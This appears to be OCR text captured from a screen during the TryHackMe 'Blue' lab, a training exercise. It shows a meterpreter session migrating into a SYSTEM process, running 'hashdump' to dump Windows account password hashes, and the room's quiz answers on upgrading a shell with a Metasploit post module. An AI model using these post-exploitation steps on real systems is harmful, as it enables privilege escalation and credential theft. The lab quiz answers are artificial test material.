 [notes.ctb - /home/kali - ...
TryHackMe | blue - Mozi...
kali@kali: ~
[VPNs - File Manager]
01:02 PM
Trash
Home
File System
Blue.nmap
Blue.gnmap
Blue.xml
NightmareP...
has
jor
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
1748 1308 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
ws\System32\cmd.exe
1808 704 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windo
ws\System32\taskhost.exe
1948 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2004 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2108 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2124 828 WmiPrvSE.exe
2376 2900 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windo
ws\syswow64\WindowsPowerShell\v1.0\powershell.exe
2420 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2564 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2620 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2736 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2900 2936 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
ws\System32\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 2564
[*] Migrating from 2376 to 2564...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 1748
[*] Migrating from 2376 to 1748...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
TryHackMe | blue - Mozilla Firefox
TryHackMe | blue
TryHackMe | blue
Exploit Database - Explo
https://tryhackme.com/room/blue
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Title IP Address Expires
Blue 10.10.113.41 29m 55s
Add 1 hour
Terminate
Escalate privileges, learn how to upgrade shells in
metasploit.
#1 If you haven't already, background the previously
gained shell (CTRL + Z). Research online how to
convert a shell to meterpreter shell in metasploit.
What is the name of the post module we will use?
(Exact path, similar to the exploit we previously
selected)
post/multi/manage/shell_to_meterpre
Correct Answer
Hint
#2 Select this (use MODULE_PATH). Show options, what
option are we required to change? (All caps for
answer)
SESSION
Correct Answer
#3 Set the required option, you may need to list all of
the sessions to find your target here.
No answer needed
Question Done
Hint
#4 Run! If this doesn't work, try completing the
exploit from the previous task once more.
No answer needed
Question Done
Hint
#5 Once the meterpreter shell conversion completes